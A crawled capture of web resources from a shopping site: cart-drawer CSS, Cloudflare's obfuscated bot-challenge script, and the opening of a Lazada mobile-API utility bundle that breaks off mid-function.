12px}.floating-cart-order-total .shipping-promotion-wrapper{align-items:center;align-self:stretch;background:#f8f8f8;border-radius:4px;display:flex;flex-direction:column;gap:4px;padding:4px}.floating-cart-order-total .shipping-promotion-wrapper .shipping-promotion-item{color:#2e3346;font-size:12px;font-weight:400;max-width:100%;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.floating-cart-order-total .shipping-promotion-wrapper .shipping-promotion-item-title.highlight{color:#00a89f}.floating-cart-order-total .shipping-promotion-wrapper .shipping-promotion-item-price{color:#f47326;font-weight:700}.floating-cart-order-total .order-total-total{align-items:center;align-self:stretch;color:#111;display:flex;flex-direction:column;gap:4px;margin-bottom:8px;margin-top:4px;text-align:center}.floating-cart-order-total .order-total-total-label{font-size:12px;font-weight:400}.floating-cart-order-total .order-total-total-price{font-size:16px;font-weight:700;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.floating-cart-order-total .order-total-btns{align-items:center;align-self:stretch;display:flex;flex-direction:column;gap:4px}.floating-cart-order-total .order-total-btns .order-total-btn{font-size:14px;height:32px;line-height:32px}.floating-cart-shop{padding:12px;position:relative}.floating-cart-shop:before{align-self:stretch;background:#eee;content:"";display:block;flex-shrink:0;height:1px;left:12px;position:absolute;right:12px;top:0}.floating-cart-shop .shop-title-wrapper{align-items:center;cursor:pointer;display:flex;margin-bottom:8px}.floating-cart-shop .shop-title-wrapper:hover .shop-name{color:#1e71ff}.floating-cart-shop .shop-title-wrapper .shop-logo{height:18px;margin-right:6px}.floating-cart-shop .shop-title-wrapper .shop-name{color:#2e3346;flex:1;font-size:14px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.floating-cart-shop .shop-extra-wrapper .shop-delivery-wrapper{display:flex}.floating-cart-shop .shop-extra-wrapper .shop-delivery-wrapper .shop-delivery-fee{-webkit-box-orient:vertical;-webkit-line-clamp:2;background:#f8f8f8;border-radius:4px;display:-webkit-box;flex:1;overflow:hidden;padding:4px;text-overflow:ellipsis}.floating-cart-shop .shop-extra-wrapper .shop-delivery-wrapper .shop-delivery-fee>span{color:#2e3346;font-size:12px;font-weight:400}.floating-cart-shop .shop-extra-wrapper .shop-delivery-wrapper .shop-delivery-fee>img{height:14px;margin-right:3px}.floating-cart-item{display:flex;padding-top:12px}.floating-cart-item .floating-cart-item-checkbox-wrapper{padding-top:42px;width:30px}.floating-cart-item .floating-cart-item-checkbox-wrapper .floating-cart-item-checkbox{height:18px;width:18px}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-img-wrapper{border-radius:4px;cursor:pointer;height:84px;overflow:hidden;position:relative;width:84px}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-img-wrapper .floating-cart-item-content-img{height:100%;width:100%}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-img-wrapper .floating-cart-item-content-img-mask{background:rgba(0,0,0,.5);height:100%;left:0;position:absolute;top:0;width:100%}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-img-wrapper .floating-cart-item-content-img-mask-text{align-items:center;color:#fff;display:flex;font-size:12px;font-weight:700;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-price{color:#111;font-size:14px;font-weight:600;margin-bottom:6px;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-price.floating-cart-item-content-price-unavailable{color:#c6cad2}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-quantity .quantity-wrapper .quantity-preview{color:#2e3346;font-size:14px}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-quantity .quantity-wrapper .quantity-preview .quantity-preview-prefix{margin-right:6px}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-quantity .quantity-wrapper .quantity-stepper-custom{--iweb-stepper-height:24px;--iweb-stepper-input-width:28px;--iweb-stepper-input-font-size:14px;--iweb-stepper-input-text-color:#2e3346;--iweb-stepper-button-width:28px;--iweb-stepper-plus-button-color:#2e3346;--iweb-stepper-minus-button-color:#2e3346;border-radius:4px!important}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-quantity .quantity-wrapper .quantity-stepper-custom .iweb-stepper-minus div,.floating-cart-item .floating-cart-item-content .floating-cart-item-content-quantity .quantity-wrapper .quantity-stepper-custom .iweb-stepper-plus div{height:12px!important;width:12px!important}.floating-cart-item .floating-cart-pic-over-text-wrapper{align-items:center;bottom:0;display:flex;height:22px;justify-content:center;position:absolute;width:100%}.floating-cart-item .floating-cart-pic-over-text-wrapper .desc{color:inherit;font-size:24px;overflow:hidden;text-align:center;text-overflow:ellipsis;transform:scale(.75);transform-origin:center;white-space:nowrap;width:210px}.floating-cart-empty{padding:12px}.floating-cart-empty-title{color:#2e3346;font-size:14px;font-weight:400;margin-top:24px}.floating-cart-invalid-group{padding:12px;position:relative}.floating-cart-invalid-group:before{align-self:stretch;background:#eee;content:"";display:block;flex-shrink:0;height:1px;left:12px;position:absolute;right:12px;top:0}.floating-cart-invalid-group .floating-cart-invalid-group-title{font-size:14px;font-weight:600;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fold-wrapper{align-items:center;background:#fff;border-bottom:1px solid #e3e7f1;border-left:1px solid #e3e7f1;border-radius:4px 0 0 4px;border-top:1px solid #e3e7f1;display:flex;height:52px;justify-content:center;position:fixed;top:36px;width:26px;z-index:1001}.fold-wrapper.right-border{border-right:1px solid #e3e7f1}.fold-wrapper .fold-wrapper-icon{height:14px;width:14px}.iweb-slider-sheet .iweb-slider-sheet-content .iweb-slider-sheet-wrapper-body .iweb-slider-sheet-action{display:none}.iweb-slider-sheet.iweb-slider-sheet-right.iweb-slider-sheet-open.no-mask{right:0;transform:translateX(0)}.cart-drawer.hidden{display:none}.cart-drawer .iweb-slider-sheet-content-wrapper{width:156px}

--- FILE ---
content_type: text/css
request_url: https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/psolution/lzd-head-foot/1.1.5/css/main.css
body_size: -339
content:


:root{--primary:#3178f6;--bg-primary:#fff}body{margin:0}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://mathaba.net/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4933
content:
window._cf_chl_opt={xkKZ4:'g'};~function(X2,b,d,i,T,L,S,R){X2=N,function(g,Y,Xk,X1,n,e){for(Xk={g:564,Y:525,n:502,e:562,U:611,I:549,l:603,F:535,s:547,z:503,j:498,C:554,c:565,V:614},X1=N,n=g();!![];)try{if(e=parseInt(X1(Xk.g))/1*(parseInt(X1(Xk.Y))/2)+parseInt(X1(Xk.n))/3*(-parseInt(X1(Xk.e))/4)+parseInt(X1(Xk.U))/5*(parseInt(X1(Xk.I))/6)+parseInt(X1(Xk.l))/7*(parseInt(X1(Xk.F))/8)+-parseInt(X1(Xk.s))/9*(parseInt(X1(Xk.z))/10)+parseInt(X1(Xk.j))/11*(-parseInt(X1(Xk.C))/12)+parseInt(X1(Xk.c))/13*(parseInt(X1(Xk.V))/14),e===Y)break;else n.push(n.shift())}catch(U){n.push(n.shift())}}(X,925198),b=this||self,d=b[X2(579)],i={},i[X2(528)]='o',i[X2(534)]='s',i[X2(521)]='u',i[X2(601)]='z',i[X2(599)]='n',i[X2(571)]='I',i[X2(575)]='b',T=i,b[X2(555)]=function(g,Y,U,I,Xq,Xs,XF,XJ,s,z,j,C,V,P){if(Xq={g:568,Y:600,n:496,e:600,U:563,I:542,l:577,F:563,s:542,z:577,j:516,C:518,c:522,V:539,P:566},Xs={g:524,Y:522,n:500},XF={g:591,Y:590,n:588,e:570},XJ=X2,null===Y||void 0===Y)return I;for(s=y(Y),g[XJ(Xq.g)][XJ(Xq.Y)]&&(s=s[XJ(Xq.n)](g[XJ(Xq.g)][XJ(Xq.e)](Y))),s=g[XJ(Xq.U)][XJ(Xq.I)]&&g[XJ(Xq.l)]?g[XJ(Xq.F)][XJ(Xq.s)](new g[(XJ(Xq.z))](s)):function(H,Xb,G){for(Xb=XJ,H[Xb(Xs.g)](),G=0;G<H[Xb(Xs.Y)];H[G+1]===H[G]?H[Xb(Xs.n)](G+1,1):G+=1);return H}(s),z='nAsAaAb'.split('A'),z=z[XJ(Xq.j)][XJ(Xq.C)](z),j=0;j<s[XJ(Xq.c)];C=s[j],V=k(g,Y,C),z(V)?(P='s'===V&&!g[XJ(Xq.V)](Y[C]),XJ(Xq.P)===U+C?F(U+C,V):P||F(U+C,Y[C])):F(U+C,V),j++);return I;function F(H,G,Xn){Xn=N,Object[Xn(XF.g)][Xn(XF.Y)][Xn(XF.n)](I,G)||(I[G]=[]),I[G][Xn(XF.e)](H)}},L=X2(594)[X2(606)](';'),S=L[X2(516)][X2(518)](L),b[X2(536)]=function(g,Y,Xj,Xd,n,U,I,l){for(Xj={g:578,Y:522,n:499,e:570,U:618},Xd=X2,n=Object[Xd(Xj.g)](Y),U=0;U<n[Xd(Xj.Y)];U++)if(I=n[U],I==='f'&&(I='N'),g[I]){for(l=0;l<Y[n[U]][Xd(Xj.Y)];-1===g[I][Xd(Xj.n)](Y[n[U]][l])&&(S(Y[n[U]][l])||g[I][Xd(Xj.e)]('o.'+Y[n[U]][l])),l++);}else g[I]=Y[n[U]][Xd(Xj.U)](function(F){return'o.'+F})},R=function(XQ,XG,Xm,XP,XE,Y,n,e){return XQ={g:550,Y:560},XG={g:580,Y:580,n:570,e:580,U:559,I:612,l:570},Xm={g:522},XP={g:522,Y:612,n:591,e:590,U:588,I:591,l:591,F:569,s:570,z:569,j:570,C:570,c:569,V:580,P:570,H:580,m:591,G:569,Q:570,B:570,M:570,A:570,h:559},XE=X2,Y=String[XE(XQ.g)],n={'h':function(U,Xc){return Xc={g:595,Y:612},null==U?'':n.g(U,6,function(I,Xr){return Xr=N,Xr(Xc.g)[Xr(Xc.Y)](I)})},'g':function(U,I,F,Xx,s,z,j,C,V,P,H,G,Q,B,M,A,K,X0){if(Xx=XE,U==null)return'';for(z={},j={},C='',V=2,P=3,H=2,G=[],Q=0,B=0,M=0;M<U[Xx(XP.g)];M+=1)if(A=U[Xx(XP.Y)](M),Object[Xx(XP.n)][Xx(XP.e)][Xx(XP.U)](z,A)||(z[A]=P++,j[A]=!0),K=C+A,Object[Xx(XP.I)][Xx(XP.e)][Xx(XP.U)](z,K))C=K;else{if(Object[Xx(XP.l)][Xx(XP.e)][Xx(XP.U)](j,C)){if(256>C[Xx(XP.F)](0)){for(s=0;s<H;Q<<=1,I-1==B?(B=0,G[Xx(XP.s)](F(Q)),Q=0):B++,s++);for(X0=C[Xx(XP.z)](0),s=0;8>s;Q=Q<<1.43|X0&1.17,I-1==B?(B=0,G[Xx(XP.j)](F(Q)),Q=0):B++,X0>>=1,s++);}else{for(X0=1,s=0;s<H;Q=X0|Q<<1.41,B==I-1?(B=0,G[Xx(XP.C)](F(Q)),Q=0):B++,X0=0,s++);for(X0=C[Xx(XP.c)](0),s=0;16>s;Q=Q<<1|1.73&X0,I-1==B?(B=0,G[Xx(XP.j)](F(Q)),Q=0):B++,X0>>=1,s++);}V--,V==0&&(V=Math[Xx(XP.V)](2,H),H++),delete j[C]}else for(X0=z[C],s=0;s<H;Q=1&X0|Q<<1.98,I-1==B?(B=0,G[Xx(XP.P)](F(Q)),Q=0):B++,X0>>=1,s++);C=(V--,V==0&&(V=Math[Xx(XP.H)](2,H),H++),z[K]=P++,String(A))}if(''!==C){if(Object[Xx(XP.m)][Xx(XP.e)][Xx(XP.U)](j,C)){if(256>C[Xx(XP.G)](0)){for(s=0;s<H;Q<<=1,I-1==B?(B=0,G[Xx(XP.Q)](F(Q)),Q=0):B++,s++);for(X0=C[Xx(XP.c)](0),s=0;8>s;Q=X0&1|Q<<1,I-1==B?(B=0,G[Xx(XP.B)](F(Q)),Q=0):B++,X0>>=1,s++);}else{for(X0=1,s=0;s<H;Q=X0|Q<<1,I-1==B?(B=0,G[Xx(XP.j)](F(Q)),Q=0):B++,X0=0,s++);for(X0=C[Xx(XP.F)](0),s=0;16>s;Q=X0&1|Q<<1,B==I-1?(B=0,G[Xx(XP.M)](F(Q)),Q=0):B++,X0>>=1,s++);}V--,V==0&&(V=Math[Xx(XP.V)](2,H),H++),delete j[C]}else for(X0=z[C],s=0;s<H;Q=Q<<1.58|1.79&X0,I-1==B?(B=0,G[Xx(XP.A)](F(Q)),Q=0):B++,X0>>=1,s++);V--,V==0&&H++}for(X0=2,s=0;s<H;Q=1&X0|Q<<1,B==I-1?(B=0,G[Xx(XP.M)](F(Q)),Q=0):B++,X0>>=1,s++);for(;;)if(Q<<=1,B==I-1){G[Xx(XP.B)](F(Q));break}else B++;return G[Xx(XP.h)]('')},'j':function(U,XH,XD){return XH={g:569},XD=XE,U==null?'':''==U?null:n.i(U[XD(Xm.g)],32768,function(I,Xv){return Xv=XD,U[Xv(XH.g)](I)})},'i':function(U,I,F,Xi,s,z,j,C,V,P,H,G,Q,B,M,A,X0,K){for(Xi=XE,s=[],z=4,j=4,C=3,V=[],G=F(0),Q=I,B=1,P=0;3>P;s[P]=P,P+=1);for(M=0,A=Math[Xi(XG.g)](2,2),H=1;H!=A;K=G&Q,Q>>=1,Q==0&&(Q=I,G=F(B++)),M|=(0<K?1:0)*H,H<<=1);switch(M){case 0:for(M=0,A=Math[Xi(XG.g)](2,8),H=1;A!=H;K=Q&G,Q>>=1,0==Q&&(Q=I,G=F(B++)),M|=H*(0<K?1:0),H<<=1);X0=Y(M);break;case 1:for(M=0,A=Math[Xi(XG.Y)](2,16),H=1;A!=H;K=Q&G,Q>>=1,0==Q&&(Q=I,G=F(B++)),M|=H*(0<K?1:0),H<<=1);X0=Y(M);break;case 2:return''}for(P=s[3]=X0,V[Xi(XG.n)](X0);;){if(B>U)return'';for(M=0,A=Math[Xi(XG.e)](2,C),H=1;H!=A;K=G&Q,Q>>=1,Q==0&&(Q=I,G=F(B++)),M|=(0<K?1:0)*H,H<<=1);switch(X0=M){case 0:for(M=0,A=Math[Xi(XG.e)](2,8),H=1;H!=A;K=G&Q,Q>>=1,Q==0&&(Q=I,G=F(B++)),M|=(0<K?1:0)*H,H<<=1);s[j++]=Y(M),X0=j-1,z--;break;case 1:for(M=0,A=Math[Xi(XG.e)](2,16),H=1;H!=A;K=Q&G,Q>>=1,Q==0&&(Q=I,G=F(B++)),M|=H*(0<K?1:0),H<<=1);s[j++]=Y(M),X0=j-1,z--;break;case 2:return V[Xi(XG.U)]('')}if(z==0&&(z=Math[Xi(XG.g)](2,C),C++),s[X0])X0=s[X0];else if(j===X0)X0=P+P[Xi(XG.I)](0);else return null;V[Xi(XG.l)](X0),s[j++]=P+X0[Xi(XG.I)](0),z--,P=X0,z==0&&(z=Math[Xi(XG.Y)](2,C),C++)}}},e={},e[XE(XQ.Y)]=n.h,e}(),f();function X(N0){return N0='DOMContentLoaded,isNaN,jsd,contentWindow,from,href,/b/ov1/0.8814749736262733:1765016467:7xpyKYwe-EjU_SVT7xyY-7jYaqt7_x4l2yCA-mpCsR0/,onload,iframe,5999796UGgKYF,style,24702FtmkYR,fromCharCode,chlApiRumWidgetAgeMs,hhzn3,function,6516sXgdtV,cJDYB1,floor,loading,isArray,join,VqJnNkjR,xkKZ4,12VYgjRW,Array,1LaMjue,26lTphzl,d.cookie,xhr-error,Object,charCodeAt,push,bigint,/jsd/oneshot/5eaf848a0845/0.8814749736262733:1765016467:7xpyKYwe-EjU_SVT7xyY-7jYaqt7_x4l2yCA-mpCsR0/,status,http-code:,boolean,source,Set,keys,document,pow,stringify,chlApiUrl,vKoX8,/cdn-cgi/challenge-platform/h/,ontimeout,chlApiSitekey,POST,call,chctx,hasOwnProperty,prototype,display: none,getPrototypeOf,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,c6lGiC0rT+YXMfEkNOu$oI9jVFDL1-t5JSPxHz3daRsyv72AqheKBZUpwbmQ4g8Wn,body,timeout,XMLHttpRequest,number,getOwnPropertyNames,symbol,catch,196378MwrkuB,error,detail,split,contentDocument,open,removeChild,event,1115ZlOPRf,charAt,__CF$cv$params,19099038OwYVsx,addEventListener,onreadystatechange,cloudflare-invisible,map,clientInformation,_cf_chl_opt,concat,[native code],34364Wdlcms,indexOf,splice,location,1521288diHPdb,10TrMJXJ,random,toString,send,appendChild,chlApiClientVersion,/invisible/jsd,Function,log,gRjkt7,errorInfoObject,success,navigator,includes,error on cf_chl_props,bind,sid,msg,undefined,length,api,sort,698742OPGRqB,postMessage,tabIndex,object,createElement,gKwbC5,now,onerror,parent,string,232hqVspd,Qgcf5,readyState'.split(','),X=function(){return N0},X()}function O(XC,Xo,n,U,I,l,F){Xo=(XC={g:529,Y:546,n:548,e:592,U:527,I:596,l:507,F:541,s:619,z:515,j:607,C:596,c:609},X2);try{return n=d[Xo(XC.g)](Xo(XC.Y)),n[Xo(XC.n)]=Xo(XC.e),n[Xo(XC.U)]='-1',d[Xo(XC.I)][Xo(XC.l)](n),U=n[Xo(XC.F)],I={},I=cJDYB1(U,U,'',I),I=cJDYB1(U,U[Xo(XC.s)]||U[Xo(XC.z)],'n.',I),I=cJDYB1(U,n[Xo(XC.j)],'d.',I),d[Xo(XC.C)][Xo(XC.c)](n),l={},l.r=I,l.e=null,l}catch(s){return F={},F.r={},F.e=s,F}}function E(Xu,X4,g){return Xu={g:613,Y:556},X4=X2,g=b[X4(Xu.g)],Math[X4(Xu.Y)](+atob(g.t))}function W(g,Y,Xe,XN){return Xe={g:510,Y:591,n:505,e:588,U:499,I:497},XN=X2,Y instanceof g[XN(Xe.g)]&&0<g[XN(Xe.g)][XN(Xe.Y)][XN(Xe.n)][XN(Xe.e)](Y)[XN(Xe.U)](XN(Xe.I))}function Z(n,e,Xa,XW,U,I,l){if(Xa={g:617,Y:523,n:514,e:576,U:519,I:610,l:533,F:526,s:576,z:519,j:604,C:605,c:526},XW=X2,U=XW(Xa.g),!n[XW(Xa.Y)])return;e===XW(Xa.n)?(I={},I[XW(Xa.e)]=U,I[XW(Xa.U)]=n.r,I[XW(Xa.I)]=XW(Xa.n),b[XW(Xa.l)][XW(Xa.F)](I,'*')):(l={},l[XW(Xa.s)]=U,l[XW(Xa.z)]=n.r,l[XW(Xa.I)]=XW(Xa.j),l[XW(Xa.C)]=e,b[XW(Xa.l)][XW(Xa.c)](l,'*'))}function f(XK,Xh,XM,XT,g,Y,n,e,U){if(XK={g:613,Y:523,n:537,e:557,U:615,I:538,l:616,F:616},Xh={g:537,Y:557,n:616},XM={g:517},XT=X2,g=b[XT(XK.g)],!g)return;if(!x())return;(Y=![],n=g[XT(XK.Y)]===!![],e=function(Xt,I){if(Xt=XT,!Y){if(Y=!![],!x())return;I=O(),D(I.r,function(l){Z(g,l)}),I.e&&v(Xt(XM.g),I.e)}},d[XT(XK.n)]!==XT(XK.e))?e():b[XT(XK.U)]?d[XT(XK.U)](XT(XK.I),e):(U=d[XT(XK.l)]||function(){},d[XT(XK.F)]=function(Xp){Xp=XT,U(),d[Xp(Xh.g)]!==Xp(Xh.Y)&&(d[Xp(Xh.n)]=U,e())})}function D(g,Y,Xf,XR,XO,XS,X6,n,e,U){Xf={g:613,Y:511,n:495,e:598,U:608,I:587,l:584,F:495,s:561,z:572,j:523,C:597,c:585,V:545,P:532,H:501,m:501,G:543,Q:501,B:543,M:523,A:506,h:560,K:581},XR={g:567},XO={g:573,Y:573,n:514,e:574,U:573},XS={g:597},X6=X2,n=b[X6(Xf.g)],console[X6(Xf.Y)](b[X6(Xf.n)]),e=new b[(X6(Xf.e))](),e[X6(Xf.U)](X6(Xf.I),X6(Xf.l)+b[X6(Xf.F)][X6(Xf.s)]+X6(Xf.z)+n.r),n[X6(Xf.j)]&&(e[X6(Xf.C)]=5e3,e[X6(Xf.c)]=function(X7){X7=X6,Y(X7(XS.g))}),e[X6(Xf.V)]=function(X8){X8=X6,e[X8(XO.g)]>=200&&e[X8(XO.Y)]<300?Y(X8(XO.n)):Y(X8(XO.e)+e[X8(XO.U)])},e[X6(Xf.P)]=function(X9){X9=X6,Y(X9(XR.g))},U={'t':E(),'lhr':d[X6(Xf.H)]&&d[X6(Xf.m)][X6(Xf.G)]?d[X6(Xf.Q)][X6(Xf.B)]:'','api':n[X6(Xf.M)]?!![]:![],'payload':g},e[X6(Xf.A)](R[X6(Xf.h)](JSON[X6(Xf.K)](U)))}function y(g,Xl,XY,Y){for(Xl={g:496,Y:578,n:593},XY=X2,Y=[];g!==null;Y=Y[XY(Xl.g)](Object[XY(Xl.Y)](g)),g=Object[XY(Xl.n)](g));return Y}function o(g,Xy,X3){return Xy={g:504},X3=X2,Math[X3(Xy.g)]()<g}function N(g,Y,n){return n=X(),N=function(J,b,d){return J=J-495,d=n[J],d},N(g,Y)}function k(g,Y,n,XI,Xg,e){Xg=(XI={g:602,Y:563,n:558,e:553},X2);try{return Y[n][Xg(XI.g)](function(){}),'p'}catch(U){}try{if(null==Y[n])return void 0===Y[n]?'u':'x'}catch(I){return'i'}return g[Xg(XI.Y)][Xg(XI.n)](Y[n])?'a':Y[n]===g[Xg(XI.Y)]?'E':Y[n]===!0?'T':Y[n]===!1?'F':(e=typeof Y[n],Xg(XI.e)==e?W(g,Y[n])?'N':'f':T[e]||'?')}function x(XL,X5,g,Y,n){return XL={g:556,Y:531},X5=X2,g=3600,Y=E(),n=Math[X5(XL.g)](Date[X5(XL.Y)]()/1e3),n-Y>g?![]:!![]}function v(U,I,Xw,XX,l,F,s,z,j,C,c,V){if(Xw={g:520,Y:604,n:613,e:584,U:495,I:561,l:544,F:509,s:598,z:608,j:587,C:597,c:585,V:586,P:583,H:582,m:530,G:551,Q:495,B:552,M:508,A:512,h:513,K:589,a:576,X0:540,Xe:506,XU:560},XX=X2,!o(.01))return![];F=(l={},l[XX(Xw.g)]=U,l[XX(Xw.Y)]=I,l);try{s=b[XX(Xw.n)],z=XX(Xw.e)+b[XX(Xw.U)][XX(Xw.I)]+XX(Xw.l)+s.r+XX(Xw.F),j=new b[(XX(Xw.s))](),j[XX(Xw.z)](XX(Xw.j),z),j[XX(Xw.C)]=2500,j[XX(Xw.c)]=function(){},C={},C[XX(Xw.V)]=b[XX(Xw.U)][XX(Xw.P)],C[XX(Xw.H)]=b[XX(Xw.U)][XX(Xw.m)],C[XX(Xw.G)]=b[XX(Xw.Q)][XX(Xw.B)],C[XX(Xw.M)]=b[XX(Xw.U)][XX(Xw.A)],c=C,V={},V[XX(Xw.h)]=F,V[XX(Xw.K)]=c,V[XX(Xw.a)]=XX(Xw.X0),j[XX(Xw.Xe)](R[XX(Xw.XU)](V))}catch(P){}}}()

--- FILE ---
content_type: text/javascript
request_url: https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-mtop/2.2.2/index.js
body_size: 4393
content:
!function(e,a){"object"==typeof exports&&"undefined"!=typeof module?a(exports,require("@ali/lzd-h5-utils-cookie"),require("@ali/lzd-h5-utils-env"),require("@ali/lzd-h5-utils-jsonp")):"function"==typeof define&&define.amd?define(["exports","@ali/lzd-h5-utils-cookie","@ali/lzd-h5-utils-env","@ali/lzd-h5-utils-jsonp"],a):a((e="undefined"!=typeof globalThis?globalThis:e||self).Mtop={},e.Cookie,e.Env,e.Jsonp)}(this,(function(e,a,o,r){"use strict";function i(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var n=i(o),t=i(r);function s(e,a,o){return e(o={path:a,exports:{},require:function(e,a){return function(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}(null==a&&o.path)}},o.exports),o.exports}var m=s((function(e){function a(o){return e.exports=a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,a(o)}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports})),d=s((function(e){var a=m.default;e.exports=function(e,o){if("object"!=a(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,o||"default");if("object"!=a(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports})),l=s((function(e){var a=m.default;e.exports=function(e){var o=d(e,"string");return"symbol"==a(o)?o:o+""},e.exports.__esModule=!0,e.exports.default=e.exports})),p=s((function(e){e.exports=function(e,a,o){return(a=l(a))in e?Object.defineProperty(e,a,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[a]=o,e},e.exports.__esModule=!0,e.exports.default=e.exports})),c={DAILY:{prefix:"acs",subDomain:"waptest",mainDomain:"lazada.test"},PRE:{ID:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.co.id"},MY:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.com.my"},PH:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.com.ph"},SG:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.sg"},SG_RED_MART:{prefix:"",subDomain:"acs-wapa-rm",mainDomain:"lazada.sg"},TH:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.co.th"},VN:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.vn"},PK:{prefix:"",subDomain:"acs-wapa",mainDomain:"daraz.pk"},BD:{prefix:"",subDomain:"acs-wapa",mainDomain:"daraz.com.bd"},MM:{prefix:"",subDomain:"acs-wapa",mainDomain:"shop.com.mm"},NP:{prefix:"",subDomain:"acs-wapa",mainDomain:"daraz.com.np"},LK:{prefix:"",subDomain:"acs-wapa",mainDomain:"daraz.lk"}},PROD:{ID:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.co.id"},MY:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.com.my"},PH:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.com.ph"},SG:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.sg"},TH:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.co.th"},VN:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.vn"},PK:{prefix:"",subDomain:"acs-m",mainDomain:"daraz.pk"},BD:{prefix:"",subDomain:"acs-m",mainDomain:"daraz.com.bd"},MM:{prefix:"",subDomain:"acs-m",mainDomain:"shop.com.mm"},NP:{prefix:"",subDomain:"acs-m",mainDomain:"daraz.com.np"},LK:{prefix:"",subDomain:"acs-m",mainDomain:"daraz.lk"}}},u={en:"Network error, please try again later",id:"Kesalahan jaringan, coba lagi nanti",ms:"Ralat rangkaian, sila cuba lagi kemudian",my:"ကွန်ယက်ကိုအမှား, နောက်မှာထပ်ကြိုးစားကြည့်ပါ",th:"ข้อผิดพลาดของเครือข่ายโปรดลองอีกครั้งในภายหลัง",vi:"Lỗi mạng, vui lòng thử lại sau",bn:"নেটওয়ার্ক ত্রুটি, দয়া করে পরে আবার চেষ্টা করুন",si:"ජාල දෝෂය, නැවත උත්සාහ කරන්න",ne:"सञ्जाल त्रुटि, कृपया पछि फेरि प्रयास गर्नुहोस्",ur:"نیٹ ورک کی غلطی، براہ کرم بعد میں دوبارہ کوشش کریں"};function w(){var{language:e="EN"}=n.default();return u[e.toLowerCase()]||u.en}function f(e){var a=e&&e.length&&e[0].split("::");return-1!==e[0].indexOf("FAIL_SYS")||-1!==e[0].indexOf("SYSTEM_ERROR")||-1!==e[0].indexOf("UNKNOWN_FAIL_CODE")||-1!==e[0].indexOf("TIMEOUT")?{key:a[0],displayMessage:w()}:a&&a[1]?{key:a[0],displayMessage:a[1]}:{key:e[0],displayMessage:w()}}function b(e,a){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);a&&(r=r.filter((function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable}))),o.push.apply(o,r)}return o}function g(e){for(var a=1;a<arguments.length;a++){var o=null!=arguments[a]?arguments[a]:{};a%2?b(Object(o),!0).forEach((function(a){p(e,a,o[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):b(Object(o)).forEach((function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(o,a))}))}return e}var y=["SESSION_EXPIRED","SID_INVALID","AUTH_REJECT","NEED_LOGIN"],D=function(){},{regionID:z,language:x}=n.default(!0,!0),h=o.isDaily()?c.DAILY:o.isPre()?c.PRE[z]:c.PROD[z],v={},M=null,P=!1;function O(e,a=D,r=D){var i,t=window.location.href;if(o.isInLzdApp()||o.isInDrzApp())window&&window.WindVane&&window.WindVane.call("LAWVUserInfo","login",{},(e=>{a&&a(e)}),(()=>{r&&r({errorCode:{displayMessage:"Sorry, you have not login"}})}));else if(window.MappBridge&&window.MappBridge.available)try{window.MappBridge.loginInH5((e=>a&&a(e)),(()=>r&&r({errorCode:{displayMessage:"Sorry, you have not login"}})))}catch(e){console.error(e),r&&r({errorCode:{displayMessage:"runtime error"}})}else{var 